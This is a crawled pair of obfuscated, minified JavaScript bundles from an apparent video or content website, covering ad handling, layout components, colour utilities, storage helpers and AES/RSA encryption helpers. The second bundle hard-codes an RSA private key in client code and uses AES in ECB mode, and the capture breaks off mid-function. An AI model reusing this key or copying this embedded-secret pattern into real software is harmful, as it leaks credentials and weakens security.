_0x2c4386?_0x1a6d92['PoDuU']['concat'](_0x2c4386):_0x1a6d92['nVVkj']['concat'](Date['now'](),'_')['concat'](Math['random']()['toString'](0x24)['substr'](0x2,0x9));};return{'adVisibilityState':_0x5843eb,'adListVisibilityState':_0x13cbd5,'generateAdId':_0x155dca,'generateAdListId':_0x477a7b,'shouldShowAd':(_0x40ed90,_0x8772c5,_0x4c8e13)=>{const _0x41fc0c=_0x1a6d92['wrriW'](_0x155dca,_0x40ed90,_0x8772c5,_0x4c8e13),_0x3cac26=_0x5843eb['value'][_0x41fc0c];return _0x3cac26?_0x3cac26['isVisible']:!0x0;},'closeAd':(_0xe5fa3f,_0x27d5ec,_0x404fff)=>{let _0x530a97;_0x1a6d92['IONHW'](typeof _0xe5fa3f,_0x1a6d92['BTNKy'])?_0x530a97=_0xe5fa3f:_0x530a97=_0x1a6d92['GDMRp'](_0x155dca,_0xe5fa3f,_0x27d5ec,_0x404fff),_0x5843eb['value'][_0x530a97]={'isVisible':!0x1,'lastCloseTime':Date['now']()};},'shouldShowAdList':(_0x215279,_0x54fba0)=>{const _0x5c9449=_0x1a6d92['UZNws'](_0x477a7b,_0x215279,_0x54fba0),_0x18388f=_0x13cbd5['value'][_0x5c9449];return _0x18388f?_0x18388f['isVisible']:!0x0;},'closeAdList':(_0x267fe9,_0xd23992)=>{const _0x3e7b31=_0x1a6d92['UZNws'](_0x477a7b,_0x267fe9,_0xd23992);_0x13cbd5['value'][_0x3e7b31]={'isVisible':!0x1,'lastCloseTime':Date['now'](),'closedItems':new Set()};},'closeAdListItem':(_0x2d0a5f,_0x2149be,_0x1e0a15)=>{if(!_0x1e0a15)return;const _0x510fad=_0x1a6d92['PDdmJ'](_0x477a7b,_0x2d0a5f,_0x2149be);_0x13cbd5['value'][_0x510fad]||(_0x13cbd5['value'][_0x510fad]={'isVisible':!0x0,'closedItems':new Set()}),_0x13cbd5['value'][_0x510fad]['closedItems']['add'](_0x1e0a15);},'shouldShowAdListItem':(_0x8222e4,_0x62f79,_0x2001cb)=>{if(!_0x2001cb)return!0x0;const _0x5cf810=_0x1a6d92['PDdmJ'](_0x477a7b,_0x8222e4,_0x62f79),_0x35a636=_0x13cbd5['value'][_0x5cf810];return!_0x35a636||!_0x35a636['closedItems']?!0x0:!_0x35a636['closedItems']['has'](_0x2001cb);},'resetAllAdsVisibility':()=>{_0x5843eb['value']={};},'resetPositionAdsVisibility':_0x2c9390=>{Object['keys'](_0x5843eb['value'])['forEach'](_0x61759=>{_0x61759['startsWith'](''['concat'](_0x2c9390,'_'))&&delete _0x5843eb['value'][_0x61759];});},'getClosedAdsCount':_0x3f0d47=>Object['keys'](_0x5843eb['value'])['filter'](_0x233fce=>_0x233fce['startsWith'](''['concat'](_0x3f0d47,'_'))&&!_0x5843eb['value'][_0x233fce]['isVisible'])['length'],'getAllClosedAds':()=>({..._0x5843eb['value']})};}),R={'class':'header__bar'},D=_0x4768ec({'__name':'layout-container','props':{'showBlock':{'type':Boolean,'default':!0x1}},'setup'(_0x347ed5,{expose:_0x229cf2}){const _0xfd2e0d={'GYPTE':function(_0x160814,_0x1f8802){return _0x160814(_0x1f8802);},'wEEQv':function(_0x3c1338){return _0x3c1338();},'zRzne':'resize','KqkyU':function(_0xb5df08,_0x1f126a){return _0xb5df08(_0x1f126a);},'jLjOE':function(_0x3d84aa,_0x396e54){return _0x3d84aa(_0x396e54);},'cdJvQ':function(_0x7b56ca,_0x539b69){return _0x7b56ca(_0x539b69);}},_0x26fb00=_0x347ed5,_0xc78486=_0xfd2e0d['GYPTE'](_0x246ea1,0x0),_0x11fead=_0xfd2e0d['GYPTE'](_0x246ea1,0x0),_0x5b85d7=_0xfd2e0d['GYPTE'](_0x246ea1,null),_0x259a65=_0xfd2e0d['KqkyU'](_0x246ea1,null),_0x5c91b8=_0xfd2e0d['wEEQv'](_0x5c91d0),_0xf5d2af=_0xfd2e0d['GYPTE'](_0x5a57db,()=>_0x5c91b8['tabBarList']['length']>0x1?v(_0x3659a8):0x0);function _0x1cb877(){_0xfd2e0d['GYPTE'](_0x38a31e,()=>{_0x5b85d7['value']&&(_0xc78486['value']=_0x5b85d7['value']['offsetHeight']),_0x259a65['value']&&(_0x11fead['value']=_0x259a65['value']['offsetHeight']);});}return _0xfd2e0d['jLjOE'](_0x1a38bf,()=>{_0xfd2e0d['wEEQv'](_0x1cb877),window['addEventListener'](_0xfd2e0d['zRzne'],_0x1cb877);}),_0xfd2e0d['cdJvQ'](_0x533bbc,()=>{window['removeEventListener'](_0xfd2e0d['zRzne'],_0x1cb877);}),_0xfd2e0d['GYPTE'](_0x229cf2,{'calculateFloatHeights':_0x1cb877}),(_0x4eb429,_0x15a6a4)=>(_0x25ba85(),_0x3f5e4c('div',{'class':'content-container','style':_0x32be14({'paddingTop':''['concat'](_0x26fb00['showBlock']?_0xc78486['value']:0x0,'px'),'paddingBottom':''['concat'](_0x26fb00['showBlock']?_0x11fead['value']:0x0,'px'),'minHeight':'calc(100vh\x20-\x20'['concat'](_0x39df05(_0xf5d2af),'px)')})},[_0x53f1c4('div',R,[_0xcba16(_0x4eb429['$slots'],'header',{},void 0x0)]),_0xcba16(_0x4eb429['$slots'],'default',{'topFloatHeight':_0xc78486['value'],'bottomFloatHeight':_0x11fead['value']},void 0x0),_0x4eb429['$slots']['topFloat']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x0,'ref_key':'topFloatRef','ref':_0x5b85d7,'class':'top__float'},[_0xcba16(_0x4eb429['$slots'],'topFloat',{},void 0x0)],0x200)):_0x2afa6f('',!0x0),_0x4eb429['$slots']['bottomFloat']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x1,'ref_key':'bottomFloatRef','ref':_0x259a65,'class':'bottom__float','style':_0x32be14({'bottom':_0x39df05(_0xf5d2af)})},[_0xcba16(_0x4eb429['$slots'],'bottomFloat',{},void 0x0)],0x4)):_0x2afa6f('',!0x0)],0x4));}}),J=_0xf9863d(D,[['__scopeId','data-v-13971aa9']]);function _(_0x25d5ef){const _0x2a45f7={'TgIGS':function(_0x506403,_0x4c4165){return _0x506403===_0x4c4165;},'EzjNm':function(_0x54bdf8,_0x5659e1){return _0x54bdf8!==_0x5659e1;}},_0x288e30=_0x25d5ef['replace']('#',''),_0x4e9dd0=_0x2a45f7['TgIGS'](_0x288e30['length'],0x3)?_0x288e30['split']('')['map'](_0x352f19=>_0x352f19+_0x352f19)['join'](''):_0x288e30;if(_0x2a45f7['EzjNm'](_0x4e9dd0['length'],0x6))return null;const _0x18cb6e=Number['parseInt'](_0x4e9dd0['substr'](0x0,0x2),0x10),_0x6e94fc=Number['parseInt'](_0x4e9dd0['substr'](0x2,0x2),0x10),_0x1ad630=Number['parseInt'](_0x4e9dd0['substr'](0x4,0x2),0x10);return{'r':_0x18cb6e,'g':_0x6e94fc,'b':_0x1ad630};}function F(_0x21054a,_0x442cfc,_0xfb60ae){const _0x1b69bf={'UGsSn':function(_0x9976fe,_0x12923c){return _0x9976fe===_0x12923c;},'mOlUb':function(_0x3d0593,_0x351270){return _0x3d0593(_0x351270);},'yMIXM':function(_0x1470cc,_0x1046c3){return _0x1470cc(_0x1046c3);}},_0x4d8155=_0x36bbf3=>{const _0x375649=_0x36bbf3['toString'](0x10);return _0x1b69bf['UGsSn'](_0x375649['length'],0x1)?'0'['concat'](_0x375649):_0x375649;};return'#'['concat'](_0x1b69bf['mOlUb'](_0x4d8155,_0x21054a))['concat'](_0x1b69bf['yMIXM'](_0x4d8155,_0x442cfc))['concat'](_0x1b69bf['yMIXM'](_0x4d8155,_0xfb60ae));}function k(_0xecb313){const _0x1f8bcf=_0xecb313['match'](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*[\d.]+)?\)/);if(!_0x1f8bcf)return null;const _0x34a808=Number['parseInt'](_0x1f8bcf[0x1]),_0x4a092f=Number['parseInt'](_0x1f8bcf[0x2]),_0x1d7e46=Number['parseInt'](_0x1f8bcf[0x3]);return{'r':_0x34a808,'g':_0x4a092f,'b':_0x1d7e46};}function K(_0x2ffc48,_0x4c24f4){const _0x46c244={'AWYeT':function(_0x417feb,_0x25cadc){return _0x417feb(_0x25cadc);},'jUVPe':'rgb','SHTiX':'rgba(','VlRVb':'rgba(255,\x20255,\x20255,\x20'},_0x34b6dd=Math['max'](0x0,Math['min'](0x1,_0x4c24f4));let _0x5f3783=null;return _0x2ffc48['startsWith']('#')?_0x5f3783=_0x46c244['AWYeT'](_,_0x2ffc48):_0x2ffc48['startsWith'](_0x46c244['jUVPe'])&&(_0x5f3783=_0x46c244['AWYeT'](k,_0x2ffc48)),_0x5f3783?_0x46c244['SHTiX']['concat'](_0x5f3783['r'],',\x20')['concat'](_0x5f3783['g'],',\x20')['concat'](_0x5f3783['b'],',\x20')['concat'](_0x34b6dd,')'):_0x46c244['VlRVb']['concat'](_0x34b6dd,')');}function Y(_0x183e1b,_0x26da6c=0.3){const _0x3dcbfb={'EBZJW':function(_0x45c8f0,_0xc66615){return _0x45c8f0(_0xc66615);},'bwpXy':'rgb','CkLXF':function(_0xde3c5,_0x5cb565){return _0xde3c5(_0x5cb565);},'pOtZq':'rgb(0,\x200,\x200)','OeCJB':function(_0x4273a4,_0x556cdd){return _0x4273a4*_0x556cdd;},'DiaMy':function(_0x189657,_0x26f858){return _0x189657-_0x26f858;},'msDEy':function(_0x8f624b,_0x915a92){return _0x8f624b-_0x915a92;},'SSVQe':function(_0x5a634d,_0x17d0fd){return _0x5a634d*_0x17d0fd;},'pyvRM':function(_0x5d5155,_0x2c8eff,_0x431abd,_0x380c65){return _0x5d5155(_0x2c8eff,_0x431abd,_0x380c65);},'jAKCh':'rgb('},_0x3b42aa=Math['max'](0x0,Math['min'](0x1,_0x26da6c));let _0x5e0da9=null;if(_0x183e1b['startsWith']('#')?_0x5e0da9=_0x3dcbfb['EBZJW'](_,_0x183e1b):_0x183e1b['startsWith'](_0x3dcbfb['bwpXy'])&&(_0x5e0da9=_0x3dcbfb['CkLXF'](k,_0x183e1b)),!_0x5e0da9)return _0x3dcbfb['pOtZq'];const _0x3e3ba6=Math['round'](_0x3dcbfb['OeCJB'](_0x5e0da9['r'],_0x3dcbfb['DiaMy'](0x1,_0x3b42aa))),_0xa0ec06=Math['round'](_0x3dcbfb['OeCJB'](_0x5e0da9['g'],_0x3dcbfb['msDEy'](0x1,_0x3b42aa))),_0x58f424=Math['round'](_0x3dcbfb['SSVQe'](_0x5e0da9['b'],_0x3dcbfb['msDEy'](0x1,_0x3b42aa)));return _0x183e1b['startsWith']('#')?_0x3dcbfb['pyvRM'](F,_0x3e3ba6,_0xa0ec06,_0x58f424):_0x3dcbfb['jAKCh']['concat'](_0x3e3ba6,',\x20')['concat'](_0xa0ec06,',\x20')['concat'](_0x58f424,')');}function Z(_0xe00f2f,_0x18b655=0.3){const _0x282273={'rpxrN':function(_0x1af181,_0x4c54bb){return _0x1af181(_0x4c54bb);},'AUQfW':'rgb','MjKaJ':function(_0x49be78,_0x46187e){return _0x49be78(_0x46187e);},'xTRMB':'rgb(255,\x20255,\x20255)','qaoJq':function(_0x9e2a22,_0x54ae8d){return _0x9e2a22+_0x54ae8d;},'RGOXl':function(_0x1ef228,_0x26c89e){return _0x1ef228*_0x26c89e;},'gqKoH':function(_0x543766,_0x3f531d){return _0x543766-_0x3f531d;},'VImtC':function(_0xe85386,_0x1d3e46){return _0xe85386+_0x1d3e46;},'zOHEd':function(_0xa5d45a,_0x5eff7){return _0xa5d45a*_0x5eff7;},'yiAbn':function(_0x227dd7,_0x388256){return _0x227dd7-_0x388256;},'yKzGl':function(_0x3ee234,_0x554958){return _0x3ee234-_0x554958;},'CgrGe':function(_0x543792,_0x526fe1,_0x324e2e,_0x39393c){return _0x543792(_0x526fe1,_0x324e2e,_0x39393c);},'BXRjs':'rgb('},_0x32146a=Math['max'](0x0,Math['min'](0x1,_0x18b655));let _0x3b5789=null;if(_0xe00f2f['startsWith']('#')?_0x3b5789=_0x282273['rpxrN'](_,_0xe00f2f):_0xe00f2f['startsWith'](_0x282273['AUQfW'])&&(_0x3b5789=_0x282273['MjKaJ'](k,_0xe00f2f)),!_0x3b5789)return _0x282273['xTRMB'];const _0x5a1c04=Math['round'](_0x282273['qaoJq'](_0x3b5789['r'],_0x282273['RGOXl'](_0x282273['gqKoH'](0xff,_0x3b5789['r']),_0x32146a))),_0x43299a=Math['round'](_0x282273['VImtC'](_0x3b5789['g'],_0x282273['zOHEd'](_0x282273['yiAbn'](0xff,_0x3b5789['g']),_0x32146a))),_0xd2fc2f=Math['round'](_0x282273['VImtC'](_0x3b5789['b'],_0x282273['zOHEd'](_0x282273['yKzGl'](0xff,_0x3b5789['b']),_0x32146a)));return _0xe00f2f['startsWith']('#')?_0x282273['CgrGe'](F,_0x5a1c04,_0x43299a,_0xd2fc2f):_0x282273['BXRjs']['concat'](_0x5a1c04,',\x20')['concat'](_0x43299a,',\x20')['concat'](_0xd2fc2f,')');}const E={'class':'container-content'},q=_0x4768ec({'__name':'closeable-container','props':{'closePosition':{'type':String,'default':'top-right'},'closeIconName':{'type':String,'default':'cross'},'closeIconSize':{'type':Number,'default':0x10},'closeIconColor':{'type':String,'default':'#fff'},'closeOutside':{'type':Boolean,'default':!0x1},'backgroundColor':{'type':String,'default':''},'adItem':{'type':Object,'default':null},'adPosition':{'type':String,'default':''},'uniqueId':{'type':String,'default':''}},'emits':['close'],'setup'(_0x21f1b4,{emit:_0x5112f7}){const _0x3fc319={'bMMwK':function(_0x24e532,_0x5b7444){return _0x24e532(_0x5b7444);},'juajG':'close','DvEBc':function(_0x2fcb2d,_0x4b05f5){return _0x2fcb2d(_0x4b05f5);},'UbrqK':function(_0x58c4af,_0x354ad1){return _0x58c4af/_0x354ad1;},'lxzEE':function(_0x57ce00,_0x23f282){return _0x57ce00-_0x23f282;},'fxEZD':'top-right','FirYT':'top-left','rgqXx':'bottom-right','dGShj':'bottom-left','xDEVc':function(_0x25a35b){return _0x25a35b();},'GqmGw':function(_0x5293fa,_0x2aea27){return _0x5293fa(_0x2aea27);}},_0x528697=_0x21f1b4,_0x480140=_0x5112f7,_0x455d71=_0x3fc319['xDEVc'](O),_0x3ad74f=_0x3fc319['bMMwK'](_0x246ea1,!0x0),_0x294541=_0x3fc319['DvEBc'](_0x5a57db,()=>!_0x528697['adItem']||!_0x528697['adPosition']?_0x3ad74f['value']:_0x455d71['shouldShowAd'](_0x528697['adItem'],_0x528697['adPosition'],_0x528697['uniqueId']));function _0x1bfa49(){_0x528697['adItem']&&_0x528697['adPosition']?_0x455d71['closeAd'](_0x528697['adItem'],_0x528697['adPosition'],_0x528697['uniqueId']):_0x3ad74f['value']=!0x1,_0x3fc319['bMMwK'](_0x480140,_0x3fc319['juajG']);}const _0x383f87=_0x3fc319['GqmGw'](_0x5a57db,()=>{if(!_0x528697['closeOutside'])return{'top':_0x3fc319['bMMwK'](v,0xa),'right':_0x3fc319['bMMwK'](v,0xa)};const _0x8c153c=_0x3fc319['DvEBc'](v,_0x3fc319['UbrqK'](_0x3fc319['lxzEE'](-_0x528697['closeIconSize'],0x4),0x2))['toString'](),_0x5184c6={};switch(_0x528697['closePosition']){case _0x3fc319['fxEZD']:_0x5184c6['top']=_0x8c153c,_0x5184c6['right']=_0x8c153c;break;case _0x3fc319['FirYT']:_0x5184c6['top']=_0x8c153c,_0x5184c6['left']=_0x8c153c;break;case _0x3fc319['rgqXx']:_0x5184c6['bottom']=_0x8c153c,_0x5184c6['right']=_0x8c153c;break;case _0x3fc319['dGShj']:_0x5184c6['bottom']=_0x8c153c,_0x5184c6['left']=_0x8c153c;break;}return _0x5184c6;});return(_0x36a62d,_0x12ee6f)=>_0x294541['value']?(_0x25ba85(),_0x3f5e4c('div',{'key':0x0,'class':_0x42f00a(['closeable-container',{'has-outside-close':_0x21f1b4['closeOutside']}]),'style':_0x32be14(_0x21f1b4['backgroundColor']?{'backgroundColor':_0x21f1b4['backgroundColor']}:{})},[_0x53f1c4('div',{'class':'close-button','style':_0x32be14(_0x383f87['value']),'onClick':_0x1bfa49},[_0x2015dc(_0x68cd4c,{'name':_0x21f1b4['closeIconName'],'size':_0x21f1b4['closeIconSize'],'color':_0x21f1b4['closeIconColor']},null,0x8,['name','size','color'])],0x4),_0x53f1c4('div',E,[_0xcba16(_0x36a62d['$slots'],'default',{},void 0x0)])],0x6)):_0x2afa6f('',!0x0);}}),tt=_0xf9863d(q,[['__scopeId','data-v-8480087f']]);export{tt as C,J as _,Y as d,Z as l,K as s,O as u};

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/index.rOeKidPc.js
body_size: 55467
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/index.x44V3Y3C.js","assets/vendor-modules.YKQsVEOh.js","assets/home.i2MgJVaF.js","assets/content-data-loader.3GvN_Of4.js","assets/closeable-container.DPwJC2xU.js","assets/index.Cp2oPG4Z.js","assets/content-title.Ct7WKDlL.js","assets/play.Cxmq93S2.js","assets/favorite.Dks3TzQW.js","assets/viewHistory.DzlUuL4z.js","assets/search.Dx7yMuTz.js","assets/favorite.BC2wy7an.js","assets/filter.BS27M_rt.js","assets/view-history.DlCdGpz1.js","assets/home.B2OK1Vrz.js","assets/home.Jp1SUR0s.js","assets/_...all_.DXqeZJYx.js"])))=>i.map(i=>d[i]);
import{C as _0x4dfbbb,J as _0x1c3c7c,a as _0x11ae5b,s as _0x106a50,b as _0x105647,v as _0x31164e,d as _0x483bb2,r as _0x3c3f42,u as _0x39b916,c as _0x351009,e as _0x597bec,f as _0x4e636e,H as _0x4fc881,g as _0x3c88d6,h as _0x1c8592,o as _0x2724ce,i as _0xbf65a6,j as _0x57b08a,k as _0x5679b8,l as _0x34cc6b,n as _0x2f951a,m as _0x50b8b7,p as _0x55efb1,F as _0x234315,q as _0x85a547,w as _0x4bb482,t as _0x172934,x as _0x4d6317,y as _0x58cfce,z as _0x1cfafe,A as _0xf39a96,B as _0x46cf47,D as _0xd0b37a,S as _0x34121f,E as _0x2c5a30,G as _0x3a134b,N as _0x1f5717,I as _0x3a0689,K as _0x111916,L as _0x5e9c0f,M as _0x506958,O as _0x20ad96,P as _0x1f3dff,T as _0x466d45,Q as _0x4ac381,R as _0xb4d6a8,U as _0x30dab1,V as _0x524d0f,W as _0x2ddc01,X as _0x1cbb8b,Y as _0x4ce7c2,Z as _0x2a63a9,_ as _0x4f6a68,$ as _0x575fd6,a0 as _0x46a9da,a1 as _0x2e530f,a2 as _0x4724b2}from'./vendor-modules.YKQsVEOh.js';function to(){import.meta['url'],import('_')['catch'](()=>0x1),async function*(){}()['next']();}(function(){const _0x169fff={'wyJtF':function(_0x104945,_0x3ec899){return _0x104945===_0x3ec899;},'YGYLT':'childList','cHsdq':function(_0x3e9498,_0x5d7e48){return _0x3e9498===_0x5d7e48;},'gbKFi':'LINK','fvIWC':function(_0x37864d,_0x100237){return _0x37864d===_0x100237;},'JraHI':'modulepreload','qDGhw':function(_0xe3c415,_0x41982d){return _0xe3c415(_0x41982d);},'JNVbZ':'use-credentials','pRfWL':'include','Ooeao':function(_0x511691,_0x53397e){return _0x511691===_0x53397e;},'jZbyE':'anonymous','OtByr':'omit','OTMJr':'same-origin','giBBg':'(((.+)+)+)+$','nWCro':function(_0x14d03e,_0x436f14,_0x8b1514){return _0x14d03e(_0x436f14,_0x8b1514);},'zFohd':function(_0x22bcb5){return _0x22bcb5();},'Ramsu':function(_0x298cc0,_0x3ed605){return _0x298cc0(_0x3ed605);},'zHQIs':'link','mgiOF':'link[rel=\x22modulepreload\x22]','wsERO':function(_0x3e2f04,_0x1b8452){return _0x3e2f04(_0x1b8452);}},_0x226355=(function(){let _0x1b8c3c=!![];return function(_0x1f13da,_0x4990fb){const _0x501bd1=_0x1b8c3c?function(){if(_0x4990fb){const _0x870623=_0x4990fb['apply'](_0x1f13da,arguments);return _0x4990fb=null,_0x870623;}}:function(){};return _0x1b8c3c=![],_0x501bd1;};}()),_0x3425c8=document['createElement'](_0x169fff['zHQIs'])['relList'];if(_0x3425c8&&_0x3425c8['supports']&&_0x3425c8['supports'](_0x169fff['JraHI']))return;for(const _0x163d0e of document['querySelectorAll'](_0x169fff['mgiOF']))_0x169fff['wsERO'](_0x160b2a,_0x163d0e);new MutationObserver(_0x4e596a=>{for(const _0xc38d97 of _0x4e596a)if(_0x169fff['wyJtF'](_0xc38d97['type'],_0x169fff['YGYLT'])){for(const _0x29ecb9 of _0xc38d97['addedNodes'])_0x169fff['cHsdq'](_0x29ecb9['tagName'],_0x169fff['gbKFi'])&&_0x169fff['fvIWC'](_0x29ecb9['rel'],_0x169fff['JraHI'])&&_0x169fff['qDGhw'](_0x160b2a,_0x29ecb9);}})['observe'](document,{'childList':!0x0,'subtree':!0x0});function _0x4e0c8d(_0x17a9af){const _0x3e6c3c={};return _0x17a9af['integrity']&&(_0x3e6c3c['integrity']=_0x17a9af['integrity']),_0x17a9af['referrerPolicy']&&(_0x3e6c3c['referrerPolicy']=_0x17a9af['referrerPolicy']),_0x169fff['cHsdq'](_0x17a9af['crossOrigin'],_0x169fff['JNVbZ'])?_0x3e6c3c['credentials']=_0x169fff['pRfWL']:_0x169fff['Ooeao'](_0x17a9af['crossOrigin'],_0x169fff['jZbyE'])?_0x3e6c3c['credentials']=_0x169fff['OtByr']:_0x3e6c3c['credentials']=_0x169fff['OTMJr'],_0x3e6c3c;}function _0x160b2a(_0x2e66c9){const _0x2d9292=_0x169fff['nWCro'](_0x226355,this,function(){return _0x2d9292['toString']()['search'](_0x169fff['giBBg'])['toString']()['constructor'](_0x2d9292)['search'](_0x169fff['giBBg']);});_0x169fff['zFohd'](_0x2d9292);if(_0x2e66c9['ep'])return;_0x2e66c9['ep']=!0x0;const _0x459a40=_0x169fff['Ramsu'](_0x4e0c8d,_0x2e66c9);_0x169fff['nWCro'](fetch,_0x2e66c9['href'],_0x459a40);}}());const T1='access_token',De='base_api_list',Q='optimal_api_cache',q='domain_cache';function B1(){const _0x3654a9={'nCpAr':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','BhQyR':function(_0x1fdf47,_0x16d804){return _0x1fdf47<_0x16d804;},'CZWNu':function(_0x403ac2,_0x163ede){return _0x403ac2*_0x163ede;}},_0x4c5575=_0x3654a9['nCpAr'];let _0x19fe4a='';const _0x45412e=_0x4c5575['length'];for(let _0x501541=0x0;_0x3654a9['BhQyR'](_0x501541,0x20);_0x501541++)_0x19fe4a+=_0x4c5575['charAt'](Math['floor'](_0x3654a9['CZWNu'](Math['random'](),_0x45412e)));return _0x19fe4a;}function L1(){const _0x582e00={'ZNJzA':function(_0x33068c){return _0x33068c();}};return _0x4dfbbb['enc']['Utf8']['parse'](_0x582e00['ZNJzA'](B1));}function O1(_0x37b62d){return _0x4dfbbb['enc']['Base64']['stringify'](_0x37b62d);}function we(_0x1b6b3d,_0x284751){return _0x4dfbbb['AES']['encrypt'](_0x1b6b3d,_0x284751,{'mode':_0x4dfbbb['mode']['ECB'],'padding':_0x4dfbbb['pad']['Pkcs7']})['toString']();}function D1(_0x4a221c){return _0x4dfbbb['enc']['Base64']['parse'](_0x4a221c);}function P1(_0x32d78d,_0x54c32b){return _0x4dfbbb['AES']['decrypt'](_0x32d78d,_0x54c32b,{'mode':_0x4dfbbb['mode']['ECB'],'padding':_0x4dfbbb['pad']['Pkcs7']})['toString'](_0x4dfbbb['enc']['Utf8']);}const Z1='MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBAKoR8mX0rGKLqzcWmOzbfj64K8ZIgOdHnzkXSOVOZbFu/TJhZ7rFAN+eaGkl3C4buccQd/EjEsj9ir7ijT7h96MCAwEAAQ==',M1='MIIBVAIBADANBgkqhkiG9w0BAQEFAASCAT4wggE6AgEAAkEAmc3CuPiGL/LcIIm7zryCEIbl1SPzBkr75E2VMtxegyZ1lYRD+7TZGAPkvIsBcaMs6Nsy0L78n2qh+lIZMpLH8wIDAQABAkEAk82Mhz0tlv6IVCyIcw/s3f0E+WLmtPFyR9/WtV3Y5aaejUkU60JpX4m5xNR2VaqOLTZAYjW8Wy0aXr3zYIhhQQIhAMfqR9oFdYw1J9SsNc+CrhugAvKTi0+BF6VoL6psWhvbAiEAxPPNTmrkmrXwdm/pQQu3UOQmc2vCZ5tiKpW10CgJi8kCIFGkL6utxw93Ncj4exE/gPLvKcT+1Emnoox+O9kRXss5AiAMtYLJDaLEzPrAWcZeeSgSIzbL+ecokmFKSDDcRske6QIgSMkHedwND1olF8vlKsJUGK3BcdtM8w4Xq7BpSBwsloE=';function $1(_0x3b8e41){const _0x30066d=new _0x1c3c7c();return _0x30066d['setPublicKey'](Z1),_0x30066d['encrypt'](_0x3b8e41);}function R1(_0x282670){const _0x2deede=new _0x1c3c7c();return _0x2deede['setPrivateKey'](M1),_0x2deede['decrypt'](_0x282670);}const re='site_version_domain',Pe='tenantId',ce='inviteCode',Ae='deviceId',Se=0x38;function me(){const _0x547d04={'rvLug':'__storage_test__'};try{const _0x1042f3=_0x547d04['rvLug'];return localStorage['setItem'](_0x1042f3,_0x1042f3),localStorage['removeItem'](_0x1042f3),!0x0;}catch(_0x2b3804){return!0x1;}}function z1(_0x3c4390){const _0xc275a1={'AjQFR':function(_0x2dc3e6){return _0x2dc3e6();},'thOTZ':function(_0x2e09b2,_0x53a0f3){return _0x2e09b2!==_0x53a0f3;},'zYuNW':function(_0xfcb885,_0x19f892){return _0xfcb885!==_0x19f892;}};if(!_0xc275a1['AjQFR'](me))return!0x1;const _0xcfad80=localStorage['getItem'](_0x3c4390);return _0xc275a1['thOTZ'](_0xcfad80,null)&&_0xc275a1['zYuNW'](_0xcfad80,'');}function V1(_0x193d97,_0x533db3){const _0x449467={'EhJot':function(_0x54808c){return _0x54808c();},'whtkd':'localStorage\x20is\x20not\x20available','utydW':'Failed\x20to\x20set\x20string\x20storage:'};if(!_0x449467['EhJot'](me))return console['warn'](_0x449467['whtkd']),!0x1;try{return localStorage['setItem'](_0x193d97,_0x533db3),!0x0;}catch(_0x2ed4d4){return console['error'](_0x449467['utydW'],_0x2ed4d4),!0x1;}}function ee(_0x324d03,_0xb26007){const _0x2886cf={'rQwJk':function(_0x33333d){return _0x33333d();},'iPcjv':'localStorage\x20is\x20not\x20available','CUmRZ':function(_0x446293,_0x374a5b){return _0x446293!=_0x374a5b;},'lJfar':function(_0x7d057e,_0x269d1e){return _0x7d057e!=_0x269d1e;},'tMNle':'Failed\x20to\x20get\x20string\x20storage:'};var _0x16b98f;if(!_0x2886cf['rQwJk'](me))return console['warn'](_0x2886cf['iPcjv']),null;try{const _0x166ed0=localStorage['getItem'](_0x324d03);return _0x2886cf['CUmRZ'](_0x16b98f=_0x2886cf['lJfar'](_0x166ed0,null)?_0x166ed0:_0xb26007,null)?_0x16b98f:null;}catch(_0x525cb5){return console['error'](_0x2886cf['tMNle'],_0x525cb5),null;}}function pe(_0xcb09d8,_0x5dc3c8){const _0x51c368={'kGRDT':function(_0x2af839,_0xd906c8){return _0x2af839(_0xd906c8);},'lOBVc':function(_0x4289e2,_0x457feb,_0x327abc){return _0x4289e2(_0x457feb,_0x327abc);}};return _0x51c368['kGRDT'](z1,_0xcb09d8)?!0x1:_0x51c368['lOBVc'](V1,_0xcb09d8,_0x5dc3c8);}const Ze='encrypt-key';function N1(_0x2e9098){const _0x10dd64={'PiVxf':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','NUWHW':function(_0x4ef431,_0x1b23e3){return _0x4ef431<_0x1b23e3;},'MBsit':function(_0x59baaa,_0x43cfb3){return _0x59baaa*_0x43cfb3;}},_0x314c0d=_0x10dd64['PiVxf'];let _0x2e1ab0='';for(let _0x192aea=0x0;_0x10dd64['NUWHW'](_0x192aea,_0x2e9098);_0x192aea++){const _0x24706a=Math['floor'](_0x10dd64['MBsit'](Math['random'](),_0x314c0d['length']));_0x2e1ab0+=_0x314c0d[_0x24706a];}return _0x2e1ab0;}function H1(_0x373e7a){const _0xc00c5={'lqdTa':function(_0x631eb9,_0xb51b17){return _0x631eb9(_0xb51b17);},'XLXKo':function(_0xb008c5,_0x113e8f){return _0xb008c5!==_0x113e8f;},'yHAOm':function(_0x8e4204,_0x32f067){return _0x8e4204<_0x32f067;},'JuPWR':function(_0x2a6325,_0x2a514f){return _0x2a6325==_0x2a514f;},'EUwxd':'object','shMmJ':function(_0x3036b5,_0x1bc503){return _0x3036b5!==_0x1bc503;},'aqVXR':function(_0x6fe330,_0x3f3a69){return _0x6fe330<_0x3f3a69;},'PCVrq':function(_0x8aa92b,_0x32f261){return _0x8aa92b(_0x32f261);},'nCOcq':function(_0x3c4835,_0x18da49){return _0x3c4835+_0x18da49;},'uzdmu':function(_0x1944d8,_0x5a2822){return _0x1944d8(_0x5a2822);}};let _0x275cb0='';for(const _0x510557 of Object['keys'](_0x373e7a)){const _0x3f6fb3=_0x373e7a[_0x510557],_0x330d5b=''['concat'](_0xc00c5['lqdTa'](encodeURIComponent,_0x510557),'=');if(_0xc00c5['XLXKo'](_0x3f6fb3,null)&&_0xc00c5['XLXKo'](_0x3f6fb3,'')&&_0xc00c5['yHAOm'](typeof _0x3f6fb3,'u')){if(_0xc00c5['JuPWR'](typeof _0x3f6fb3,_0xc00c5['EUwxd'])){for(const _0x5f08b4 of Object['keys'](_0x3f6fb3))if(_0xc00c5['XLXKo'](_0x3f6fb3[_0x5f08b4],null)&&_0xc00c5['shMmJ'](_0x3f6fb3[_0x5f08b4],'')&&_0xc00c5['aqVXR'](typeof 